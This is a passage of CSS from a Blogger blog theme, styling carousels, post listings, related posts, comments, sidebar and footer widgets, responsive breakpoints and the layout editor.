.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuxF_IqKjUmkLPM8R5jNwH_Nv2WCzqAh03Y8-84dU_pG08EZIRIVV8DCGOrKt8366CF0oso7GRdDFGbL15esaqTsIMlA1UBizJOlYBezy2YW0UMJdQlwqth3wRpDGZLcLAp8piT21Jy4g/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
